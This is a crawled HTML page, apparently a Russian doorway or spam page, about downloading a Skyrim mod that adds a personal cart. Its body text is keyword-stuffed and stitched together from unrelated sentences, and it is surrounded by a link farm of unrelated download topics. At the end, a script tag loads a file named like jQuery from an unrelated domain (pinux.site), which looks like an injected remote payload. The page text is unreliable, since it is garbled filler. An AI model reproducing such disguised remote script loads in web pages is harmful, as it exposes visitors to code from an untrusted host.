

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-mod-dlya-skayrim-na-svoyu-povozku.html
body_size: 2955
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать мод для скайрим на свою повозку - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать мод для скайрим на свою повозку</h2>
                            </header>
                            <p>Скачать мод на скайрим на свою повозку. Желанию, можно усыновить детей и создать свой собственный приют. Несколько файлов, которые тем или иным образом. Ищите где скачать мод на Скайрим на свою армию без вирусов и рекламы. 
Скачать мод на скайрим на свою повозку Из архива в вашу папку со и активировать мод. Забудьте про снежный, унылый Скайрим, вы попадёте на остров Андоран. Для удобства поиска в случае потери повозки добавлен указатель на карту и возможность за определенную плату доставить повозку к вашей текущей локации. Мод на скайрим увеличение груди. Смене подвергнется почти что вся броня и одежда, наблюдаете скриншоты там всего наиболее 15 видов брони и одежды заменится, про стеклянную ничего не нашел, по этому не стал писать собственно все, вполне вероятно еще. Мод добавляет в игру передвижную повозку, на которой можно путешествовать по миру. Не знаю как вам, но мне совершенно не нравятся текстуры ручной повозки. Суть проблемы: Давно играл влицензия ещё. 15/07/2016 · Данный мод добавляет новый домик торговца рядом с Рифтеном, в нем можно приобрести землю для постройки. Мод заменяет повозки, мгновенно переносящие вас в выбранный пункт назначения на полнофункциональную сеть курсирующих между городами извозчиков! Теперь вы сможете любоваться красотами Скайрима сидя в повозке, везущей вас в выбранный город. Вы можете поместить пассажиров при помощи выученного заклинания и использовать мод ufo или подобных модов для нескольких пассажиров. Вы можете изменять свою повозку, делать навесы, изменять внешний вид и очень много. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-gost-rkp-350b.html">Гост ркп 350б</a></li>
                                <li><a href="vxu-shema-inkubatora-iz-holodilnika.html">Схема инкубатора из холодильника</a></li>
                                <li><a href="vxu-skachat-novye-pesni-na-zaycev.html">Скачать новые песни на зайцев</a></li>
                                <li><a href="vxu-van-pis-skachat-torrent-1-sezon.html">Ван пис скачать торрент 1 сезон</a></li>
                                <li><a href="vxu-skachat-kartu-dorog-ukrainy-na-navigator.html">Скачать карту дорог украины на навигатор</a></li>
                                <li><a href="vxu-mik-allen-otdelka-drevesiny-illyustrirovannoe-rukovodstvo.html">Мик аллен отделка древесины иллюстрированное руководство</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-svadebnye-pesni-tekst-russkie-narodnye.html">Свадебные песни текст русские народные</a></li>
                                            <li><a href="vxu-skachat-zatyagivayuschie-igry-na-pk.html">Скачать затягивающие игры на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-luchshaya-shkola-pesnya-tekst.html">Лучшая школа песня текст</a></li>
                                            <li><a href="vxu-nastroyka-adblock-plus.html">Настройка adblock plus</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-evreyskaya-obschina-chity.html">Еврейская община читы</a></li>
                                            <li><a href="vxu-prezentacii-po-izobrazitelnomu-iskusstvu.html">Презентации по изобразительному искусству</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-albom-matreshki-lyapis-trubeckoy.html">Скачать альбом матрешки ляпис трубецкой</a></li>
                                            <li><a href="vxu-skachat-audioknigu-dmitriy-rus-igrat-chtoby-zhit.html">Скачать аудиокнигу дмитрий рус играть чтобы жить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
